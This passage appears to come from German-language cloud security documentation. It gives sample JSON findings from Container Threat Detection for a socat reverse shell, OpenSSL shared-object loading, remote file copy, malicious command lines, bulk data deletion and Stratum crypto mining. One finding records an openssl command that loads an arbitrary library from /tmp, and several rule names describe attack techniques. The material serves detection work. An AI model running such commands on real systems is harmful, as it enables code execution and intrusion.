"projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_socat_reverse_shell_detected" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/bc5945feb8bd26203ebfafea5ce1878bb2e32cb8fb50ab7ae395cfb1e1aaaef1/detection" } ], "relatedFindingUri": {} } } }
Ausführung: Verdächtiges freigegebenes OpenSSL-Objekt geladen
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Suspicious OpenSSL Shared Object Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ], "additionalTactics": [ "PERSISTENCE" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/openssl\"", "size": "736792", "sha256": "d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469", "hashedSize": "736792", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"openssl\"", "\"engine\"", "\"dynamic\"", "\"-pre\"", "\"SO_PATH:/tmp/libfoo.so\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_suspicious_openssl_shared_object_loaded" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0002/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/d3738c5257ede884644c633582fae65705399e0dd7e2dee70c4ecbba7af73469/detection" } ], "relatedFindingUri": {} } }, }
Exfiltration: Remote-Tools zum Kopieren von Dateien im Container gestartet
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Exfiltration: Launch Remote File Copy Tools in Container", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-launch-remote-file-copy-tools-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_launch_remote_file_copy_tools_in_container" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1020/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Auswirkung: Erkennung schädlicher Cmdline-Dateien (Vorschau)
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Detect Malicious Cmdlines", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": { "primaryTactic": "IMPACT", "primaryTechniques": [ "DATA_DESTRUCTION" ], "additionalTactics": [ "IMPACT" ], "additionalTechniques": [ "INHIBIT_SYSTEM_RECOVERY" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-malicious-cmdlines-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_malicious_cmdlines" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Auswirkungen: Bulk-Entfernung von Daten von Laufwerk
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Remove Bulk Data From Disk", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-remove-bulk-data-from-disk-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "LOW", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_remove_bulk_data_from_disk" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1485/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/430cdef8f363efe8b7fe0ce4af583b202b77d89f0ded08e3b77ac6aca0a0b304/detection" } ], "relatedFindingUri": {} } }, }
Auswirkung: Verdächtige Cryptomining-Aktivität mit dem Stratum-Protokoll
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Impact: Suspicious crypto mining activity using the Stratum Protocol", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "PRIVILEGE_ESCALATION", "primaryTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-detect-crypto-miners-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "HIGH", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_detect_crypto_miners_using_stratum_protocol" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1496/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/f3bf59164816762430e8cdf5a5d64b4284a86af86245a52067c533c8cd98f215/detection" } ], "relatedFindingUri": {} } }, }
Schädliches Script ausgeführt
